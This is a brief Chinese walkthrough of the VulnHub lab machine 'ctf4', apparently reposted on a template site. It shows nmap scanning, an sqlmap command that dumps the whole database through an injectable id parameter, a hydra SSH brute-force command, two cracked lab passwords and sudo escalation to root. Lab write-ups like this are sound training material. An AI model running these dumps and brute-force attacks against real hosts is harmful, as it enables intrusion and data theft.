vulnhub之ctf4

难度:so easy

下载地址



主机发现

netdiscover或者nmap -sP 192.168.2.0/24

nmap -p- -T4 -A 192.168.2.4

初步进行检测,并且进行端口扫描,发现开放22端口,80端口等

对80开放的web服务进行检测,这里使用rad加xray配合检测,友情提示,rad需要谷歌浏览器且不能够在root权限下运行,

检测发现存在sql注入,这里使用sqlmap下载数据库中的数据,别问为什么下载,一个字,快

sqlmap -u 'http://192.168.2.4/index.html?page=blog&title=Blog&id=2' --dbs --batch --dump

在user数据表中发现用户名以及密码,编辑为字典,

使用hydra进行爆破

使用hydra进行爆破

hydra -L uer.txt -P passwd.txt ssh 192.168.2.6 -vV

存在两个用户,

dstevens password: ilike2surf

achen password: seventysixers

使用ssh登录时候,可能会产生一定的错误,这里给出解决方法

http://liyangweb.com/service/500.html

使用dstevens登录时,sudo su时候,输入该用户对应的密码即可成功变成root用户 使用achen用户名登录时,直接

使用achen用户名登录时,直接sudo su即可到root权限文章来源:https://www.toymoban.com/news/detail-412134.html

文章来源地址https://www.toymoban.com/news/detail-412134.html

文章来源地址https://www.toymoban.com/news/detail-412134.html

到了这里,关于vulnhub之ctf4的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!